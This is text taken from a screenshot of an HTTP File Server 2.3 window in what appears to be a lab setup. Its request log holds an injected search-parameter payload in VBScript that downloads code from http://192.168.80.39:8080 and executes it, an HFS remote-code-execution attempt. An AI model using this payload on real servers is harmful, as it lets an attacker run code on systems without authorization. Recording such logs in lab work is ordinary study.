 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.80.34/ Copy to clipboard
Virtual File System Log
/
Ejemplo block.txt
05:22:06 a.m. 192.168.80.34:49174 Requested GET /
05:27:01 a.m. 192.168.80.34:49204 Requested GET /
06:04:28 a.m. 192.168.80.39:43049 Requested GET /?search=> On+Error+Re
> x.Open+"GET","http://192.168.80.39:8080/WOZ5B6D",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
06:04:28 a.m. 192.168.80.39:40643 Requested GET /?search=
IP address File Status Speed Time... Pro...
Out: 0.0 KB/s In: 0.0 KB/s